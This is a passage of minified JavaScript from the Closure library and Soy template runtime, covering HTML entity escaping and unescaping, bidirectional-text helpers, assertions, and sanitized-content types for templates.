goog.global)return goog.string.unescapeEntitiesUsingDom_(str);else return goog.string.unescapePureXmlEntities_(str);return str};goog.string.unescapeEntitiesUsingDom_=function(str,opt_document){var seen={"\x26amp;":"\x26","\x26lt;":"\x3c","\x26gt;":"\x3e","\x26quot;":'"'};var div;if(opt_document)div=opt_document.createElement("div");else div=goog.global.document.createElement("div");return str.replace(goog.string.HTML_ENTITY_PATTERN_,function(s,entity){var value=seen[s];if(value)return value;if(entity.charAt(0)==
"#"){var n=Number("0"+entity.substr(1));if(!isNaN(n))value=String.fromCharCode(n)}if(!value){div.innerHTML=s+" ";value=div.firstChild.nodeValue.slice(0,-1)}return seen[s]=value})};goog.string.unescapePureXmlEntities_=function(str){return str.replace(/&([^;]+);/g,function(s,entity){switch(entity){case "amp":return"\x26";case "lt":return"\x3c";case "gt":return"\x3e";case "quot":return'"';default:if(entity.charAt(0)=="#"){var n=Number("0"+entity.substr(1));if(!isNaN(n))return String.fromCharCode(n)}return s}})};
goog.string.HTML_ENTITY_PATTERN_=/&([^;\s<&]+);?/g;goog.string.contains=function(str,subString){return str.indexOf(subString)!=-1};goog.string.htmlEscape=function(str,opt_isLikelyToContainHtmlChars){if(opt_isLikelyToContainHtmlChars){str=str.replace(goog.string.AMP_RE_,"\x26amp;").replace(goog.string.LT_RE_,"\x26lt;").replace(goog.string.GT_RE_,"\x26gt;").replace(goog.string.QUOT_RE_,"\x26quot;").replace(goog.string.SINGLE_QUOTE_RE_,"\x26#39;").replace(goog.string.NULL_RE_,"\x26#0;");if(goog.string.DETECT_DOUBLE_ESCAPING)str=
str.replace(goog.string.E_RE_,"\x26#101;");return str}else{if(!goog.string.ALL_RE_.test(str))return str;if(str.indexOf("\x26")!=-1)str=str.replace(goog.string.AMP_RE_,"\x26amp;");if(str.indexOf("\x3c")!=-1)str=str.replace(goog.string.LT_RE_,"\x26lt;");if(str.indexOf("\x3e")!=-1)str=str.replace(goog.string.GT_RE_,"\x26gt;");if(str.indexOf('"')!=-1)str=str.replace(goog.string.QUOT_RE_,"\x26quot;");if(str.indexOf("'")!=-1)str=str.replace(goog.string.SINGLE_QUOTE_RE_,"\x26#39;");if(str.indexOf("\x00")!=
-1)str=str.replace(goog.string.NULL_RE_,"\x26#0;");if(goog.string.DETECT_DOUBLE_ESCAPING&&str.indexOf("e")!=-1)str=str.replace(goog.string.E_RE_,"\x26#101;");return str}};goog.debug={};goog.debug.runtimeType=function(value){if(value instanceof Function)return value.displayName||value.name||"unknown type name";else if(value instanceof Object)return value.constructor.displayName||value.constructor.name||Object.prototype.toString.call(value);else return value===null?"null":typeof value==="undefined"?
"undefined":_typeof(value)};goog.debug.Error=function(opt_msg){if(Error.captureStackTrace)Error.captureStackTrace(this,goog.debug.Error);else{var stack=(new Error).stack;if(stack)this.stack=stack}if(opt_msg)this.message=String(opt_msg);this.reportErrorToServer=true};goog.inherits(goog.debug.Error,Error);goog.debug.Error.prototype.name="CustomError";goog.dom={};goog.dom.NodeType={ELEMENT:1,ATTRIBUTE:2,TEXT:3,CDATA_SECTION:4,ENTITY_REFERENCE:5,ENTITY:6,PROCESSING_INSTRUCTION:7,COMMENT:8,DOCUMENT:9,
DOCUMENT_TYPE:10,DOCUMENT_FRAGMENT:11,NOTATION:12};goog.provide("goog.i18n.bidi");goog.provide("goog.i18n.bidi.Dir");goog.provide("goog.i18n.bidi.DirectionalString");goog.provide("goog.i18n.bidi.Format");goog.define("goog.i18n.bidi.FORCE_RTL",false);goog.i18n.bidi.IS_RTL=goog.i18n.bidi.FORCE_RTL||(goog.LOCALE.substring(0,2).toLowerCase()=="ar"||goog.LOCALE.substring(0,2).toLowerCase()=="fa"||goog.LOCALE.substring(0,2).toLowerCase()=="he"||goog.LOCALE.substring(0,2).toLowerCase()=="iw"||goog.LOCALE.substring(0,
2).toLowerCase()=="ps"||goog.LOCALE.substring(0,2).toLowerCase()=="sd"||goog.LOCALE.substring(0,2).toLowerCase()=="ug"||goog.LOCALE.substring(0,2).toLowerCase()=="ur"||goog.LOCALE.substring(0,2).toLowerCase()=="yi")&&(goog.LOCALE.length==2||goog.LOCALE.substring(2,3)=="-"||goog.LOCALE.substring(2,3)=="_")||goog.LOCALE.length>=3&&goog.LOCALE.substring(0,3).toLowerCase()=="ckb"&&(goog.LOCALE.length==3||goog.LOCALE.substring(3,4)=="-"||goog.LOCALE.substring(3,4)=="_");goog.i18n.bidi.Format={LRE:"\u202a",
RLE:"\u202b",PDF:"\u202c",LRM:"\u200e",RLM:"\u200f"};goog.i18n.bidi.Dir={LTR:1,RTL:-1,NEUTRAL:0};goog.i18n.bidi.RIGHT="right";goog.i18n.bidi.LEFT="left";goog.i18n.bidi.I18N_RIGHT=goog.i18n.bidi.IS_RTL?goog.i18n.bidi.LEFT:goog.i18n.bidi.RIGHT;goog.i18n.bidi.I18N_LEFT=goog.i18n.bidi.IS_RTL?goog.i18n.bidi.RIGHT:goog.i18n.bidi.LEFT;goog.i18n.bidi.toDir=function(givenDir,opt_noNeutral){if(typeof givenDir=="number")return givenDir>0?goog.i18n.bidi.Dir.LTR:givenDir<0?goog.i18n.bidi.Dir.RTL:opt_noNeutral?
null:goog.i18n.bidi.Dir.NEUTRAL;else if(givenDir==null)return null;else return givenDir?goog.i18n.bidi.Dir.RTL:goog.i18n.bidi.Dir.LTR};goog.i18n.bidi.ltrChars_="A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff"+"\u200e\u2c00-\ufb1c\ufe00-\ufe6f\ufefd-\uffff";goog.i18n.bidi.rtlChars_="\u0591-\u06ef\u06fa-\u07ff\u200f\ufb1d-\ufdff\ufe70-\ufefc";goog.i18n.bidi.htmlSkipReg_=/<[^>]*>|&[^;]+;/g;goog.i18n.bidi.stripHtmlIfNeeded_=function(str,opt_isStripNeeded){return opt_isStripNeeded?
str.replace(goog.i18n.bidi.htmlSkipReg_,""):str};goog.i18n.bidi.rtlCharReg_=new RegExp("["+goog.i18n.bidi.rtlChars_+"]");goog.i18n.bidi.ltrCharReg_=new RegExp("["+goog.i18n.bidi.ltrChars_+"]");goog.i18n.bidi.hasAnyRtl=function(str,opt_isHtml){return goog.i18n.bidi.rtlCharReg_.test(goog.i18n.bidi.stripHtmlIfNeeded_(str,opt_isHtml))};goog.i18n.bidi.hasRtlChar=goog.i18n.bidi.hasAnyRtl;goog.i18n.bidi.hasAnyLtr=function(str,opt_isHtml){return goog.i18n.bidi.ltrCharReg_.test(goog.i18n.bidi.stripHtmlIfNeeded_(str,
opt_isHtml))};goog.i18n.bidi.ltrRe_=new RegExp("^["+goog.i18n.bidi.ltrChars_+"]");goog.i18n.bidi.rtlRe_=new RegExp("^["+goog.i18n.bidi.rtlChars_+"]");goog.i18n.bidi.isRtlChar=function(str){return goog.i18n.bidi.rtlRe_.test(str)};goog.i18n.bidi.isLtrChar=function(str){return goog.i18n.bidi.ltrRe_.test(str)};goog.i18n.bidi.isNeutralChar=function(str){return!goog.i18n.bidi.isLtrChar(str)&&!goog.i18n.bidi.isRtlChar(str)};goog.i18n.bidi.ltrDirCheckRe_=new RegExp("^[^"+goog.i18n.bidi.rtlChars_+"]*["+goog.i18n.bidi.ltrChars_+
"]");goog.i18n.bidi.rtlDirCheckRe_=new RegExp("^[^"+goog.i18n.bidi.ltrChars_+"]*["+goog.i18n.bidi.rtlChars_+"]");goog.i18n.bidi.startsWithRtl=function(str,opt_isHtml){return goog.i18n.bidi.rtlDirCheckRe_.test(goog.i18n.bidi.stripHtmlIfNeeded_(str,opt_isHtml))};goog.i18n.bidi.isRtlText=goog.i18n.bidi.startsWithRtl;goog.i18n.bidi.startsWithLtr=function(str,opt_isHtml){return goog.i18n.bidi.ltrDirCheckRe_.test(goog.i18n.bidi.stripHtmlIfNeeded_(str,opt_isHtml))};goog.i18n.bidi.isLtrText=goog.i18n.bidi.startsWithLtr;
goog.i18n.bidi.isRequiredLtrRe_=/^http:\/\/.*/;goog.i18n.bidi.isNeutralText=function(str,opt_isHtml){str=goog.i18n.bidi.stripHtmlIfNeeded_(str,opt_isHtml);return goog.i18n.bidi.isRequiredLtrRe_.test(str)||!goog.i18n.bidi.hasAnyLtr(str)&&!goog.i18n.bidi.hasAnyRtl(str)};goog.i18n.bidi.ltrExitDirCheckRe_=new RegExp("["+goog.i18n.bidi.ltrChars_+"][^"+goog.i18n.bidi.rtlChars_+"]*$");goog.i18n.bidi.rtlExitDirCheckRe_=new RegExp("["+goog.i18n.bidi.rtlChars_+"][^"+goog.i18n.bidi.ltrChars_+"]*$");goog.i18n.bidi.endsWithLtr=
function(str,opt_isHtml){return goog.i18n.bidi.ltrExitDirCheckRe_.test(goog.i18n.bidi.stripHtmlIfNeeded_(str,opt_isHtml))};goog.i18n.bidi.isLtrExitText=goog.i18n.bidi.endsWithLtr;goog.i18n.bidi.endsWithRtl=function(str,opt_isHtml){return goog.i18n.bidi.rtlExitDirCheckRe_.test(goog.i18n.bidi.stripHtmlIfNeeded_(str,opt_isHtml))};goog.i18n.bidi.isRtlExitText=goog.i18n.bidi.endsWithRtl;goog.i18n.bidi.rtlLocalesRe_=new RegExp("^(ar|ckb|dv|he|iw|fa|nqo|ps|sd|ug|ur|yi|"+".*[-_](Arab|Hebr|Thaa|Nkoo|Tfng))"+
"(?!.*[-_](Latn|Cyrl)($|-|_))($|-|_)","i");goog.i18n.bidi.isRtlLanguage=function(lang){return goog.i18n.bidi.rtlLocalesRe_.test(lang)};goog.i18n.bidi.bracketGuardTextRe_=/(\(.*?\)+)|(\[.*?\]+)|(\{.*?\}+)|(<.*?>+)/g;goog.i18n.bidi.guardBracketInText=function(s,opt_isRtlContext){var useRtl=opt_isRtlContext===undefined?goog.i18n.bidi.hasAnyRtl(s):opt_isRtlContext;var mark=useRtl?goog.i18n.bidi.Format.RLM:goog.i18n.bidi.Format.LRM;return s.replace(goog.i18n.bidi.bracketGuardTextRe_,mark+"$\x26"+mark)};
goog.i18n.bidi.enforceRtlInHtml=function(html){if(html.charAt(0)=="\x3c")return html.replace(/<\w+/,"$\x26 dir\x3drtl");return"\n\x3cspan dir\x3drtl\x3e"+html+"\x3c/span\x3e"};goog.i18n.bidi.enforceRtlInText=function(text){return goog.i18n.bidi.Format.RLE+text+goog.i18n.bidi.Format.PDF};goog.i18n.bidi.enforceLtrInHtml=function(html){if(html.charAt(0)=="\x3c")return html.replace(/<\w+/,"$\x26 dir\x3dltr");return"\n\x3cspan dir\x3dltr\x3e"+html+"\x3c/span\x3e"};goog.i18n.bidi.enforceLtrInText=function(text){return goog.i18n.bidi.Format.LRE+
text+goog.i18n.bidi.Format.PDF};goog.i18n.bidi.dimensionsRe_=/:\s*([.\d][.\w]*)\s+([.\d][.\w]*)\s+([.\d][.\w]*)\s+([.\d][.\w]*)/g;goog.i18n.bidi.leftRe_=/left/gi;goog.i18n.bidi.rightRe_=/right/gi;goog.i18n.bidi.tempRe_=/%%%%/g;goog.i18n.bidi.mirrorCSS=function(cssStr){return cssStr.replace(goog.i18n.bidi.dimensionsRe_,":$1 $4 $3 $2").replace(goog.i18n.bidi.leftRe_,"%%%%").replace(goog.i18n.bidi.rightRe_,goog.i18n.bidi.LEFT).replace(goog.i18n.bidi.tempRe_,goog.i18n.bidi.RIGHT)};goog.i18n.bidi.doubleQuoteSubstituteRe_=
/([\u0591-\u05f2])"/g;goog.i18n.bidi.singleQuoteSubstituteRe_=/([\u0591-\u05f2])'/g;goog.i18n.bidi.normalizeHebrewQuote=function(str){return str.replace(goog.i18n.bidi.doubleQuoteSubstituteRe_,"$1\u05f4").replace(goog.i18n.bidi.singleQuoteSubstituteRe_,"$1\u05f3")};goog.i18n.bidi.wordSeparatorRe_=/\s+/;goog.i18n.bidi.hasNumeralsRe_=/[\d\u06f0-\u06f9]/;goog.i18n.bidi.rtlDetectionThreshold_=.4;goog.i18n.bidi.estimateDirection=function(str,opt_isHtml){var rtlCount=0;var totalCount=0;var hasWeaklyLtr=
false;var tokens=goog.i18n.bidi.stripHtmlIfNeeded_(str,opt_isHtml).split(goog.i18n.bidi.wordSeparatorRe_);for(var i=0;i<tokens.length;i++){var token=tokens[i];if(goog.i18n.bidi.startsWithRtl(token)){rtlCount++;totalCount++}else if(goog.i18n.bidi.isRequiredLtrRe_.test(token))hasWeaklyLtr=true;else if(goog.i18n.bidi.hasAnyLtr(token))totalCount++;else if(goog.i18n.bidi.hasNumeralsRe_.test(token))hasWeaklyLtr=true}return totalCount==0?hasWeaklyLtr?goog.i18n.bidi.Dir.LTR:goog.i18n.bidi.Dir.NEUTRAL:rtlCount/
totalCount>goog.i18n.bidi.rtlDetectionThreshold_?goog.i18n.bidi.Dir.RTL:goog.i18n.bidi.Dir.LTR};goog.i18n.bidi.detectRtlDirectionality=function(str,opt_isHtml){return goog.i18n.bidi.estimateDirection(str,opt_isHtml)==goog.i18n.bidi.Dir.RTL};goog.i18n.bidi.setElementDirAndAlign=function(element,dir){if(element){dir=goog.i18n.bidi.toDir(dir);if(dir){element.style.textAlign=dir==goog.i18n.bidi.Dir.RTL?goog.i18n.bidi.RIGHT:goog.i18n.bidi.LEFT;element.dir=dir==goog.i18n.bidi.Dir.RTL?"rtl":"ltr"}}};goog.i18n.bidi.setElementDirByTextDirectionality=
function(element,text){switch(goog.i18n.bidi.estimateDirection(text)){case goog.i18n.bidi.Dir.LTR:element.dir="ltr";break;case goog.i18n.bidi.Dir.RTL:element.dir="rtl";break;default:element.removeAttribute("dir")}};goog.i18n.bidi.DirectionalString=function(){};goog.i18n.bidi.DirectionalString.prototype.implementsGoogI18nBidiDirectionalString;goog.i18n.bidi.DirectionalString.prototype.getDirection;goog.provide("goog.asserts");goog.define("goog.asserts.ENABLE_ASSERTS",goog.DEBUG);goog.asserts.AssertionError=
function(messagePattern,messageArgs){messageArgs.unshift(messagePattern);goog.debug.Error.call(this,goog.string.subs.apply(null,messageArgs));messageArgs.shift();this.messagePattern=messagePattern};goog.inherits(goog.asserts.AssertionError,goog.debug.Error);goog.asserts.AssertionError.prototype.name="AssertionError";goog.asserts.DEFAULT_ERROR_HANDLER=function(e){throw e;};goog.asserts.errorHandler_=goog.asserts.DEFAULT_ERROR_HANDLER;goog.asserts.doAssertFailure_=function(defaultMessage,defaultArgs,
givenMessage,givenArgs){var message="Assertion failed";if(givenMessage){message+=": "+givenMessage;var args=givenArgs}else if(defaultMessage){message+=": "+defaultMessage;args=defaultArgs}var e=new goog.asserts.AssertionError(""+message,args||[]);goog.asserts.errorHandler_(e)};goog.asserts.setErrorHandler=function(errorHandler){if(goog.asserts.ENABLE_ASSERTS)goog.asserts.errorHandler_=errorHandler};goog.asserts.assert=function(condition,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!condition)goog.asserts.doAssertFailure_("",
null,opt_message,Array.prototype.slice.call(arguments,2));return condition};goog.asserts.fail=function(opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS)goog.asserts.errorHandler_(new goog.asserts.AssertionError("Failure"+(opt_message?": "+opt_message:""),Array.prototype.slice.call(arguments,1)))};goog.asserts.assertNumber=function(value,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!goog.isNumber(value))goog.asserts.doAssertFailure_("Expected number but got %s: %s.",[goog.typeOf(value),
value],opt_message,Array.prototype.slice.call(arguments,2));return value};goog.asserts.assertString=function(value,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!goog.isString(value))goog.asserts.doAssertFailure_("Expected string but got %s: %s.",[goog.typeOf(value),value],opt_message,Array.prototype.slice.call(arguments,2));return value};goog.asserts.assertFunction=function(value,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!goog.isFunction(value))goog.asserts.doAssertFailure_("Expected function but got %s: %s.",
[goog.typeOf(value),value],opt_message,Array.prototype.slice.call(arguments,2));return value};goog.asserts.assertObject=function(value,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!goog.isObject(value))goog.asserts.doAssertFailure_("Expected object but got %s: %s.",[goog.typeOf(value),value],opt_message,Array.prototype.slice.call(arguments,2));return value};goog.asserts.assertArray=function(value,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!goog.isArray(value))goog.asserts.doAssertFailure_("Expected array but got %s: %s.",
[goog.typeOf(value),value],opt_message,Array.prototype.slice.call(arguments,2));return value};goog.asserts.assertBoolean=function(value,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!goog.isBoolean(value))goog.asserts.doAssertFailure_("Expected boolean but got %s: %s.",[goog.typeOf(value),value],opt_message,Array.prototype.slice.call(arguments,2));return value};goog.asserts.assertElement=function(value,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&(!goog.isObject(value)||value.nodeType!=
goog.dom.NodeType.ELEMENT))goog.asserts.doAssertFailure_("Expected Element but got %s: %s.",[goog.typeOf(value),value],opt_message,Array.prototype.slice.call(arguments,2));return value};goog.asserts.assertInstanceof=function(value,type,opt_message,var_args){if(goog.asserts.ENABLE_ASSERTS&&!(value instanceof type))goog.asserts.doAssertFailure_("Expected instanceof %s but got %s.",[goog.asserts.getType_(type),goog.asserts.getType_(value)],opt_message,Array.prototype.slice.call(arguments,3));return value};
goog.asserts.assertObjectPrototypeIsIntact=function(){for(var key in Object.prototype)goog.asserts.fail(key+" should not be enumerable in Object.prototype.")};goog.asserts.getType_=function(value){if(value instanceof Function)return value.displayName||value.name||"unknown type name";else if(value instanceof Object)return value.constructor.displayName||value.constructor.name||Object.prototype.toString.call(value);else return value===null?"null":typeof value==="undefined"?"undefined":_typeof(value)};
goog.string.StringBuffer=function(opt_a1,var_args){if(opt_a1!=null)this.append.apply(this,arguments)};goog.string.StringBuffer.prototype.buffer_="";goog.string.StringBuffer.prototype.set=function(s){this.buffer_=""+s};goog.string.StringBuffer.prototype.append=function(a1,opt_a2,var_args){this.buffer_+=String(a1);if(opt_a2!=null)for(var i=1;i<arguments.length;i++)this.buffer_+=arguments[i];return this};goog.string.StringBuffer.prototype.clear=function(){this.buffer_=""};goog.string.StringBuffer.prototype.getLength=
function(){return this.buffer_.length};goog.string.StringBuffer.prototype.toString=function(){return this.buffer_};goog.soy={};goog.soy.data={};goog.soy.data.SanitizedContentKind={HTML:goog.DEBUG?{sanitizedContentKindHtml:true}:{},JS:goog.DEBUG?{sanitizedContentJsChars:true}:{},URI:goog.DEBUG?{sanitizedContentUri:true}:{},TRUSTED_RESOURCE_URI:goog.DEBUG?{sanitizedContentTrustedResourceUri:true}:{},ATTRIBUTES:goog.DEBUG?{sanitizedContentHtmlAttribute:true}:{},STYLE:goog.DEBUG?{sanitizedContentStyle:true}:
{},CSS:goog.DEBUG?{sanitizedContentCss:true}:{},TEXT:goog.DEBUG?{sanitizedContentKindText:true}:{}};goog.soy.data.SanitizedContent=function(){throw new Error("Do not instantiate directly");};goog.soy.data.SanitizedContent.prototype.contentKind;goog.soy.data.SanitizedContent.prototype.contentDir=null;goog.soy.data.SanitizedContent.prototype.content;goog.soy.data.SanitizedContent.prototype.getContent=function(){return this.content};goog.soy.data.SanitizedContent.prototype.toString=function(){return this.content};
goog.soy.data.SanitizedContent.prototype.toSafeHtml=function(){if(this.contentKind===goog.soy.data.SanitizedContentKind.TEXT)return goog.html.SafeHtml.htmlEscape(this.toString());if(this.contentKind!==goog.soy.data.SanitizedContentKind.HTML)throw new Error("Sanitized content was not of kind TEXT or HTML.");return goog.html.uncheckedconversions.safeHtmlFromStringKnownToSatisfyTypeContract(goog.string.Const.from("Soy SanitizedContent of kind HTML produces "+"SafeHtml-contract-compliant value."),this.toString(),
this.contentDir)};goog.soy.data.SanitizedContent.prototype.toSafeUrl=function(){if(this.contentKind!==goog.soy.data.SanitizedContentKind.URI)throw new Error("Sanitized content was not of kind URI.");return goog.html.uncheckedconversions.safeUrlFromStringKnownToSatisfyTypeContract(goog.string.Const.from("Soy SanitizedContent of kind URI produces "+"SafeHtml-contract-compliant value."),this.toString())};goog.soy.data.UnsanitizedText=function(content,opt_contentDir){this.content=String(content);this.contentDir=
opt_contentDir!=null?opt_contentDir:null};goog.inherits(goog.soy.data.UnsanitizedText,goog.soy.data.SanitizedContent);goog.soy.data.UnsanitizedText.prototype.contentKind=goog.soy.data.SanitizedContentKind.TEXT;goog.soy.data.SanitizedHtml=function(){goog.soy.data.SanitizedHtml.base(this,"constructor")};goog.inherits(goog.soy.data.SanitizedHtml,goog.soy.data.SanitizedContent);goog.soy.data.SanitizedHtml.prototype.contentKind=goog.soy.data.SanitizedContentKind.HTML;goog.soy.data.SanitizedHtml.isCompatibleWith=
function(value){return goog.isString(value)||value instanceof goog.soy.data.SanitizedHtml||value instanceof goog.soy.data.UnsanitizedText||value instanceof goog.html.SafeHtml};goog.soy.data.SanitizedJs=function(){goog.soy.data.SanitizedJs.base(this,"constructor")};goog.inherits(goog.soy.data.SanitizedJs,goog.soy.data.SanitizedContent);goog.soy.data.SanitizedJs.prototype.contentKind=goog.soy.data.SanitizedContentKind.JS;goog.soy.data.SanitizedJs.prototype.contentDir=goog.i18n.bidi.Dir.LTR;goog.soy.data.SanitizedJs.isCompatibleWith=
function(value){return goog.isString(value)||value instanceof goog.soy.data.SanitizedJs||value instanceof goog.soy.data.UnsanitizedText||value instanceof goog.html.SafeScript};goog.soy.data.SanitizedUri=function(){goog.soy.data.SanitizedUri.base(this,"constructor")};goog.inherits(goog.soy.data.SanitizedUri,goog.soy.data.SanitizedContent);goog.soy.data.SanitizedUri.prototype.contentKind=goog.soy.data.SanitizedContentKind.URI;goog.soy.data.SanitizedUri.prototype.contentDir=goog.i18n.bidi.Dir.LTR;goog.soy.data.SanitizedUri.isCompatibleWith=
function(value){return goog.isString(value)||value instanceof goog.soy.data.SanitizedUri||value instanceof goog.soy.data.UnsanitizedText||value instanceof goog.html.SafeUrl||value instanceof goog.html.TrustedResourceUrl||value instanceof goog.Uri};goog.soy.data.SanitizedTrustedResourceUri=function(){goog.soy.data.SanitizedTrustedResourceUri.base(this,"constructor")};goog.inherits(goog.soy.data.SanitizedTrustedResourceUri,goog.soy.data.SanitizedContent);goog.soy.data.SanitizedTrustedResourceUri.prototype.contentKind=
goog.soy.data.SanitizedContentKind.TRUSTED_RESOURCE_URI;goog.soy.data.SanitizedTrustedResourceUri.prototype.contentDir=goog.i18n.bidi.Dir.LTR;goog.soy.data.SanitizedTrustedResourceUri.prototype.toTrustedResourceUrl=function(){return goog.html.uncheckedconversions.trustedResourceUrlFromStringKnownToSatisfyTypeContract(goog.string.Const.from("Soy SanitizedContent of kind TRUSTED_RESOURCE_URI produces "+"TrustedResourceUrl-contract-compliant value."),this.toString())};goog.soy.data.SanitizedTrustedResourceUri.isCompatibleWith=
function(value){return goog.isString(value)||value instanceof goog.soy.data.SanitizedTrustedResourceUri||value instanceof goog.soy.data.UnsanitizedText||value instanceof goog.html.TrustedResourceUrl};goog.soy.data.SanitizedHtmlAttribute=function(){goog.soy.data.SanitizedHtmlAttribute.base(this,"constructor")};goog.inherits(goog.soy.data.SanitizedHtmlAttribute,goog.soy.data.SanitizedContent);goog.soy.data.SanitizedHtmlAttribute.prototype.contentKind=goog.soy.data.SanitizedContentKind.ATTRIBUTES;goog.soy.data.SanitizedHtmlAttribute.prototype.contentDir=
goog.i18n.bidi.Dir.LTR;goog.soy.data.SanitizedHtmlAttribute.isCompatibleWith=function(value){return goog.isString(value)||value instanceof goog.soy.data.SanitizedHtmlAttribute||value instanceof goog.soy.data.UnsanitizedText};goog.soy.data.SanitizedStyle=function(){goog.soy.data.SanitizedStyle.base(this,"constructor")};goog.inherits(goog.soy.data.SanitizedStyle,goog.soy.data.SanitizedContent);goog.soy.data.SanitizedStyle.prototype.contentKind=goog.soy.data.SanitizedContentKind.STYLE;goog.soy.data.SanitizedStyle.prototype.contentDir=
goog.i18n.bidi.Dir.LTR;goog.soy.data.SanitizedStyle.isCompatibleWith=function(value){return goog.isString(value)||value instanceof goog.soy.data.SanitizedStyle||value instanceof goog.soy.data.UnsanitizedText||value instanceof goog.html.SafeStyle};goog.soy.data.SanitizedCss=function(){goog.soy.data.SanitizedCss.base(this,"constructor")};goog.inherits(goog.soy.data.SanitizedCss,goog.soy.data.SanitizedContent);goog.soy.data.SanitizedCss.prototype.contentKind=goog.soy.data.SanitizedContentKind.CSS;goog.soy.data.SanitizedCss.prototype.contentDir=
goog.i18n.bidi.Dir.LTR;goog.soy.data.SanitizedCss.isCompatibleWith=function(value){return goog.isString(value)||value instanceof goog.soy.data.SanitizedCss||value instanceof goog.soy.data.UnsanitizedText||value instanceof goog.html.SafeStyle||value instanceof goog.html.SafeStyleSheet};goog.soy.data.SanitizedCss.prototype.toSafeStyleSheet=function(){var value=this.toString();goog.asserts.assert(/[@{]|^\s*$/.test(value),"value doesn't look like style sheet: "+value);return goog.html.uncheckedconversions.safeStyleSheetFromStringKnownToSatisfyTypeContract(goog.string.Const.from("Soy SanitizedCss produces SafeStyleSheet-contract-compliant "+
"value."),value)};(function(){var soy={};soy.asserts={};soy.esc={};var soydata={};soy.StringBuilder=goog.string.StringBuffer;soydata.SanitizedContentKind=goog.soy.data.SanitizedContentKind;soydata.isContentKind=function(value,contentKind){return value!=null&&value.contentKind===contentKind};soydata.SanitizedHtml=function(){soydata.SanitizedHtml.base(this,"constructor")};goog.inherits(soydata.SanitizedHtml,goog.soy.data.SanitizedHtml);soydata.SanitizedHtml.from=function(value){if(value!=null&&value.contentKind===
goog.soy.data.SanitizedContentKind.HTML){goog.asserts.assert(value.constructor===goog.soy.data.SanitizedHtml||value.constructor===soydata.SanitizedHtml);return value}if(value instanceof goog.html.SafeHtml)return soydata.VERY_UNSAFE.ordainSanitizedHtml(goog.html.SafeHtml.unwrap(value),value.getDirection());return soydata.VERY_UNSAFE.ordainSanitizedHtml(soy.esc.$$escapeHtmlHelper(String(value)),soydata.getContentDir(value))};soydata.SanitizedHtml.isCompatibleWith=function(value){return goog.isString(value)||
value instanceof goog.soy.data.SanitizedHtml||value instanceof goog.soy.data.UnsanitizedText||value instanceof goog.html.SafeHtml};soydata.SanitizedUri=function(){goog.soy.data.SanitizedContent.call(this)};goog.inherits(soydata.SanitizedUri,goog.soy.data.SanitizedContent);soydata.SanitizedUri.prototype.contentKind=soydata.SanitizedContentKind.URI;soydata.SanitizedUri.prototype.contentDir=goog.i18n.bidi.Dir.LTR;soydata.UnsanitizedText=function(content,opt_contentDir){this.content=String(content);this.contentDir=
opt_contentDir!=null?opt_contentDir:null};goog.inherits(soydata.UnsanitizedText,goog.soy.data.UnsanitizedText);soydata.UnsanitizedText.prototype.contentKind=soydata.SanitizedContentKind.TEXT;soydata.$$EMPTY_STRING_={VALUE:""};soydata.$$makeSanitizedContentFactory_=function(ctor){function InstantiableCtor(content){this.content=content}InstantiableCtor.prototype=ctor.prototype;function sanitizedContentFactory(content,opt_contentDir){var result=new InstantiableCtor(String(content));if(opt_contentDir!==
undefined)result.contentDir=opt_contentDir;return result}return sanitizedContentFactory};soydata.$$makeSanitizedContentFactoryWithDefaultDirOnly_=function(ctor){function InstantiableCtor(content){this.content=content}InstantiableCtor.prototype=ctor.prototype;function sanitizedContentFactory(content){var result=new InstantiableCtor(String(content));return result}return sanitizedContentFactory};soydata.markUnsanitizedText=function(content,opt_contentDir){return new soydata.UnsanitizedText(content,opt_contentDir)};
soydata.VERY_UNSAFE={};soydata.VERY_UNSAFE.ordainSanitizedUri=soydata.$$makeSanitizedContentFactoryWithDefaultDirOnly_(soydata.SanitizedUri);soy.$$augmentMap=function(baseMap,additionalMap){return soy.$$assignDefaults(soy.$$assignDefaults({},additionalMap),baseMap)};soy.$$assignDefaults=function(obj,defaults){for(var key in defaults)if(!(key in obj))obj[key]=defaults[key];return obj};soy.$$checkMapKey=function(key){if(typeof key!="string")throw Error("Map literal's key expression must evaluate to string"+
' (encountered type "'+(typeof key==="undefined"?"undefined":_typeof(key))+'").');return key};soy.$$getMapKeys=function(map){var mapKeys=[];for(var key in map)mapKeys.push(key);return mapKeys};soy.$$checkNotNull=function(val){if(val==null)throw Error("unexpected null value");return val};soy.$$getDelTemplateId=function(delTemplateName){return delTemplateName};soy.$$DELEGATE_REGISTRY_PRIORITIES_={};soy.$$DELEGATE_REGISTRY_FUNCTIONS_={};soy.$$registerDelegateFn=function(delTemplateId,delTemplateVariant,
delPriority,delFn){var mapKey="key_"+delTemplateId+":"+delTemplateVariant;var currPriority=soy.$$DELEGATE_REGISTRY_PRIORITIES_[mapKey];if(currPriority===undefined||delPriority>currPriority){soy.$$DELEGATE_REGISTRY_PRIORITIES_[mapKey]=delPriority;soy.$$DELEGATE_REGISTRY_FUNCTIONS_[mapKey]=delFn}else if(delPriority==currPriority)throw Error('Encountered two active delegates with the same priority ("'+delTemplateId+":"+delTemplateVariant+'").');else;};soy.$$getDelegateFn=function(delTemplateId,delTemplateVariant,
allowsEmptyDefault){var delFn=soy.$$DELEGATE_REGISTRY_FUNCTIONS_["key_"+delTemplateId+":"+delTemplateVariant];if(!delFn&&delTemplateVariant!="")delFn=soy.$$DELEGATE_REGISTRY_FUNCTIONS_["key_"+delTemplateId+":"];if(delFn)return delFn;else if(allowsEmptyDefault)return soy.$$EMPTY_TEMPLATE_FN_;else throw Error('Found no active impl for delegate call to "'+delTemplateId+":"+delTemplateVariant+'" (and not allowemptydefault\x3d"true").');};soy.$$EMPTY_TEMPLATE_FN_=function(opt_data,opt_sb,opt_ijData){return""};
